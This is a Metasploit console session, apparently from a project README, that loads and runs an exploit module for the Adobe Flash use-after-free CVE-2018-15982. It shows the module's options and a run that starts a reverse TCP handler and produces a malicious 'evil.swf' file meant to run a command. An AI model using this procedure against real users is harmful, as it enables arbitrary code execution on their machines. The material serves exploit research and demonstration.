 msf > use exploit/windows/adobe_flash_swf
msf exploit(windows/adobe_flash_swf) > info
Name: Adobe Flash Use-After-Free Vulnerability
Module: exploit/windows/adobe_flash_swf
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2018-12-05
Provided by:
Kevin Phongagsorn
Available targets:
Id  Name
--  ----
0   Adobe Flash 31.0.0.153 and below
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
COMMAND   notepad.exe      yes       Command to run
FILENAME  evil.swf         no        The output filename
Payload information:
Description:
This exploit module creates a swf file to take of advantage of a
use-after-free vulnerability in Adobe Flash, allowing for arbitrary
code execution.
References:
https://cvedetails.com/cve/CVE-2018-15982/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-15982
https://github.com/smgorelik/Windows-RCE-exploits
https://threatpost.com/adobe-patches-zero-day-vulnerability-in-flash-player/139629/
https://github.com/kphongagsorn/adobe-flash
msf exploit(windows/adobe_flash_swf) > exploit
[*] Started reverse TCP handler on 192.168.0.34:4444
[*] Command to run: notepad.exe
[*] Creating 'evil.swf'...
[+] 'evil.swf' successfully created!
[+] Payload in: /root/.msf4/modules/exploits/windows
[*] Exploit completed, but no session was created.
msf exploit(windows/adobe_flash_swf) >